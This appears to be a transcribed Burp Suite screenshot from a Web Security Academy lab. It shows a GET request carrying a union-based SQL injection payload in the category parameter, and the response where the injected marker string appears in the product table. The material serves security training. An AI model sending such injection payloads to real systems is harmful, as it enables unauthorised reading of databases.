 Request
Pretty Raw Hex
\n
1 GET /filter?category=Food+%26+Drink'+union+select+null,'oQBNIe',null-- HTTP/2
2 Host: 0a6c003b045e9ca4801adad200960025.web-security-academy.net
3 Cookie: session=MqHEcoQN2VEGi2IjqbkJROgiyaXtMBDz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c003b045e9ca4801adad200960025.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
83 <td>
<a class="button is-small" href="/product?productId=
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
Single Use Food Hider
</th>
87 <td>
$94.64
</td>
88 <td>
<a class="button is-small" href="/product?productId=
View details
</a>
</td>
89 </tr>
90 <tr>
91 <th>
oQBNIe
</th>
92 </tr>
93 </tbody>
94 </table>
95 </div>
96 </section>
97 <div class="footer-wrapper">